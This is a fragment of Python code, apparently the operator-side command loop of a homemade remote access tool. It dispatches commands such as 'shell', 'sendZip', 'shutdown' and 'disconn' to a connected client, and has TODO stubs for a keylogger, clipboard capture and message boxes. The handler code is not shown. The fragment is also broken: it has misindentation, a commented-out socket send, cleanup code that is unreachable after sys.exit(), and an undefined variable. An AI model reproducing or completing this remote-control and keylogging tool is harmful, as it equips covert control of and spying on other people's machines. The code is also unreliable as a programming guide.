 def commands(self):
    while True:
     # get the command from prompt
        command = input("Enter the command you want to execute:")
        # send the command to the client
        print(command)
        # self.client_socket.send(command.encode())
        if command == "exit":
            # if the command is exit, just break out of the loop
            break
        elif command == "msg":
            # retrieve command results
            print("here2")
            input()
            self.sendMsg()
        elif command == "shell":
            self.cmdctrl()
        elif command == "sendZip":
            self.downlfile()
        elif command == "shutdown":
            self.shutdown()
        elif command == "disconn":
            self.client_socket.send(command.encode("utf-8"))
            print("*** Killed")
        elif command == "getInfo":  # TODO getInfo
            '''do this'''
        elif command == "MsgBox":   # TODO messagebox
            '''do this'''
        elif command == "Clipboard ":  # TODO clipboard
            '''do this'''
        elif command == "keylogger":         # TODO
            '''do this'''
        else:
            print("No Valid Command Received")
    sys.exit()
    # close connection to the client
    self.client_socket.close()
    # close server connection
    self.close()
    print(results)